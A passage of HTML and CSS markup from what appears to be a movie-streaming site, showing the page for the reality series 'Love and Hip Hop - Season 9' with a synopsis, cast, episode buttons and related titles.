rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/26/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://ww4.fmovies.co/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://ww4.fmovies.co/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/india/ class=dropdown-item title=India>India</a></li><li><a href=https://ww4.fmovies.co/country/mexico/ class=dropdown-item title=Mexico>Mexico</a></li><li><a href=https://ww4.fmovies.co/country/luxembourg/ class=dropdown-item title=Luxembourg>Luxembourg</a></li><li><a href=https://ww4.fmovies.co/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://ww4.fmovies.co/country/iran/ class=dropdown-item title=Iran>Iran</a></li><li><a href=https://ww4.fmovies.co/country/finland/ class=dropdown-item title=Finland>Finland</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class=container-md><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=https://ww4.fmovies.co/26/>Home</a></li><li class=breadcrumb-item><a href=https://ww4.fmovies.co/series/>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://ww4.fmovies.co/film/love-and-hip-hop-season-9-27114/ class=text-light>Love and Hip Hop - Season 9</a></li></ol></nav><div class="card bg-dark mb-3 mov-info"><div class="card-header row g-0 p-0"><div class=col-12 id=mid data-mid=27114 data-mode=serie><a id=play-now role=button class="d-block cover" data-bs-toggle=collapse href=#play-btn><picture><source media="(min-width: 1200px)" data-srcset=https://img.cdno.my.id/cover/w_1200/h_500/love-and-hip-hop-season-9-27114.jpg><source media="(min-width: 992px)" data-srcset=https://img.cdno.my.id/cover/w_936/h_390/love-and-hip-hop-season-9-27114.jpg><source media="(min-width: 768px)" data-srcset=https://img.cdno.my.id/cover/w_696/h_290/love-and-hip-hop-season-9-27114.jpg><source media="(min-width: 576px)" data-srcset=https://img.cdno.my.id/cover/w_643/h_268/love-and-hip-hop-season-9-27114.jpg><source media="(max-width: 575px)" data-srcset="https://img.cdno.my.id/cover/w_351/h_146/love-and-hip-hop-season-9-27114.jpg 1x,https://img.cdno.my.id/cover/w_672/h_280/love-and-hip-hop-season-9-27114.jpg 2x,"><img id=cover-img alt="Watch Love and Hip Hop - Season 9" class="lazy card-img-top img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h1280v720H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/cover/w_1200/h_500/love-and-hip-hop-season-9-27114.jpg width=1200 height=500></picture></a></div><div class="col-12 collapse" id=play-btn><div class="card border-0 rounded-0 bg-footer2"><div class=card-body><div class=row><div id=srv-list class="d-grid gap-2 col-4 col-md-2 mx-auto"><button id=srv-1 class="btn btn-dark server" type=button>Server 1</button>
<button id=srv-2 class="btn btn-dark server" type=button>Server 2</button>
<button id=srv-5 class="btn btn-dark server" type=button>Server 3</button></div><div class="col-8 col-md-10 ps-0"><div class="card border-0 rounded-0 bg-transparent"><div id=eps-list class="card-body p-0"><button id=ep-16 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 16">
16
</button>
<button id=ep-15 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 15">
15
</button>
<button id=ep-14 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 14">
14
</button>
<button id=ep-13 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 13">
13
</button>
<button id=ep-12 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 12">
12
</button>
<button id=ep-11 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 11">
11
</button>
<button id=ep-10 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 10">
10
</button>
<button id=ep-9 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 9">
09
</button>
<button id=ep-8 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 8">
08
</button>
<button id=ep-7 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 7">
07
</button>
<button id=ep-6 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 6">
06
</button>
<button id=ep-5 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 5">
05
</button>
<button id=ep-4 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 4">
04
</button>
<button id=ep-3 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 3">
03
</button>
<button id=ep-2 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 2">
02
</button>
<button id=ep-1 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 1">
01</button></div></div></div></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/love-and-hip-hop-season-9-27114.jpg width=200 height=300 class="lazy img-fluid rounded" alt="Love and Hip Hop - Season 9"><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Love and Hip Hop - Season 9</h1><div class="fst-italic lh-sm"><p>The ninth season of the reality television series Love & Hip Hop: New York premiered on VH1 on November 26, 2018. The show was primarily filmed in New York City, New York. It is executively produced by Mona Scott-Young, Stephanie Gayle and Treiva Williams for Monami Entertainment, Toby Barraud, Stefan Springman, David DiGangi, Dave Patry, Richard Allen and Meredith Kisgen for Eastern TV, and Nina L. Diaz, Liz Fine and Vivian Gomez for VH1.</p></div><div class=row><div class=col-md-7><p class=mb-1><strong>Genre: </strong><a href=https://ww4.fmovies.co/genre/tv-show/>TV Show</a></p><p class=mb-1><strong>Actor: </strong><a href=https://ww4.fmovies.co/actor/yandy-smith/>Yandy Smith</a>, <a href=https://ww4.fmovies.co/actor/rich-dollaz/>Rich Dollaz</a>, <a href=https://ww4.fmovies.co/actor/peter-gunz/>Peter Gunz</a></p><p class=mb-1><strong>Director: </strong>-</p><p class=mb-1><strong>Country: </strong><a href=https://ww4.fmovies.co/country/united-states/>United States</a></p></div><div class=col-md-5><p class=mb-1><strong>Duration:</strong> 21 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=https://ww4.fmovies.co/release/2018/>2018</a></p><p class=mb-1><strong>IMDb:</strong> 5</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 bg-footer1"><strong class=me-1>Keywords:</strong>
Yandy Smith, Rich Dollaz, Peter Gunz, Love and Hip Hop - Season 9</div></div><div class="badge bg-primary fs-5 my-3 text-dark">Related Movies</div><div class="row row-cols-2 row-cols-md-4 row-cols-lg-6 g-4 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/love-and-hip-hop-season-8-22489/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/love-and-hip-hop-season-8-22489.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Love and Hip Hop - Season 8"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love and Hip Hop - Season 8</h2></div><span class="mlbe text-dark">Eps<i>19</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/love-and-hip-hop-season-7-17961/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/love-and-hip-hop-season-7-17961.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Love and Hip Hop - Season 7"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Love and Hip Hop - Season 7</h2></div><span class="mlbe text-dark">Eps<i>16</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/teen-mom-2-season-9-24818/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/teen-mom-2-season-9-24818.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Teen Mom 2 - Season 9"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Teen Mom 2 - Season 9</h2></div><span class="mlbe text-dark">Eps<i>28</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/forged-in-fire-season-6-27954/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/forged-in-fire-season-6-27954.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Forged in Fire - Season 6"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Forged in Fire - Season 6</h2></div><span class="mlbe text-dark">Eps<i>31</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/deadliest-catch-season-15-28350/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/deadliest-catch-season-15-28350.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Deadliest Catch - Season 15"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Deadliest Catch - Season 15</h2></div><span class="mlbe text-dark">Eps<i>21</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/talking-dead-season-8-26489/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/talking-dead-season-8-26489.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Talking Dead - Season 8"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Talking Dead - Season 8</h2></div><span class="mlbe text-dark">Eps<i>19</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/real-time-with-bill-maher-season-17-27826/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/real-time-with-bill-maher-season-17-27826.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Real Time with Bill Maher - Season 17"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Real Time with Bill Maher - Season 17</h2></div><span class="mlbe text-dark">Eps<i>19</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/the-challenge-season-33-27875/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/the-challenge-season-33-27875.jpg class="lazy card-img img-fluid" width=200 height=300 alt="The Challenge - Season 33"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Challenge - Season 33</h2></div><span class="mlbe text-dark">Eps<i>15</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/the-voice-season-16-28101/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/the-voice-season-16-28101.jpg class="lazy card-img img-fluid" width=200 height=300 alt="The Voice - Season 16"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Voice - Season 16</h2></div><span class="mlbe text-dark">Eps<i>21</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/vanderpump-rules-season-7-27115/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/vanderpump-rules-season-7-27115.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Vanderpump Rules - Season 7"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Vanderpump Rules - Season 7</h2></div><span class="mlbe text-dark">Eps<i>23</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/rupauls-drag-race-season-11-28123/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/rupauls-drag-race-season-11-28123.jpg class="lazy card-img img-fluid" width=200 height=300 alt="RuPaul's Drag Race - Season 11"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">RuPaul's Drag Race - Season 11</h2></div><span class="mlbe text-dark">Eps<i>12</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/american-idol-season-17-28138/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/american-idol-season-17-28138.jpg class="lazy card-img img-fluid" width=200 height=300 alt="American Idol - Season 17"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">American Idol - Season 17</h2></div><span class="mlbe text-dark">Eps<i>11</i></span></a></div></div></div></div></div></main><footer 